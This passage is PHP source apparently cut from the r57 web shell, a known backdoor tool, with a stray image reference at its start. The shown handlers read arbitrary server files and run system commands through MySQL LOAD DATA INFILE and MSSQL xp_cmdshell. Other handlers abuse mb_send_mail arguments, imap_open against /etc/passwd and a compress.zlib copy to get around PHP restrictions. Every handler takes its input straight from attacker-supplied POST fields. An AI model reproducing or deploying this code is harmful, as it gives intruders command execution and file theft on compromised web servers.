 if($db)
{
if(@mysql_select_db($_POST['test3_md'],$db))
{
@mysql_query("DROP TABLE IF EXISTS temp_r57_table");
@mysql_query("CREATE TABLE `temp_r57_table` ( `file` LONGBLOB NOT NULL )");
@mysql_query("LOAD DATA INFILE "".$_POST['test3_file']."" INTO TABLE
temp_r57_table");
$r = @mysql_query("SELECT * FROM temp_r57_table");
while(($r_sql = @mysql_fetch_array($r))) { echo
@htmlspecialchars($r_sql[0]); }
@mysql_query("DROP TABLE IF EXISTS temp_r57_table");
}
else echo "[-] ERROR! Can't select database";
@mysql_close($db);
}
else echo "[-] ERROR! Can't connect to mysql server";
break;
case 'test4':
if(empty($_POST['test4_port'])) { $_POST['test4_port'] = "1433"; }
$db = @mssql_connect('localhost,'.$_POST['test4_port'],$_POST['test4_ml'],
$_POST['test4_mp']);
if($db)
{
if(@mssql_select_db($_POST['test4_md'],$db))
{
@mssql_query("drop table r57_temp_table",$db);
@mssql_query("create table r57_temp_table ( string VARCHAR (500) NULL)",
$db);
@mssql_query("insert into r57_temp_table EXEC master.dbo.xp_cmdshell '".
$_POST['test4_file']."'",$db);
$res = mssql_query("select * from r57_temp_table",$db);
while(($row=@mssql_fetch_row($res)))
{
echo $row[0]."rn";
}
@mssql_query("drop table r57_temp_table",$db);
}
else echo "[-] ERROR! Can't select database";
@mssql_close($db);
}
else echo "[-] ERROR! Can't connect to MSSQL server";
break;
case 'test5':
if (@file_exists('/tmp/mb_send_mail')) @unlink('/tmp/mb_send_mail');
$extra = "-C ".$_POST['test5_file']." -X /tmp/mb_send_mail";
@mb_send_mail(NULL, NULL, NULL, NULL, $extra);
$lines = file ('/tmp/mb_send_mail');
foreach ($lines as $line) { echo htmlspecialchars($line)."rn"; }
break;
case 'test6':
$stream = @imap_open('/etc/passwd', "", "");
$dir_list = @imap_list($stream, trim($_POST['test6_file']), "*");
for ($i = 0; $i < count($dir_list); $i++) echo $dir_list[$i]."rn";
@imap_close($stream);
break;
case 'test7':
$stream = @imap_open($_POST['test7_file'], "", "");
$str = @imap_body($stream, 1);
echo $str;
@imap_close($stream);
break;
case 'test8':
if(@copy("compress.zlib://".$_POST['test8_file1'], $_POST['test8_file2']))
 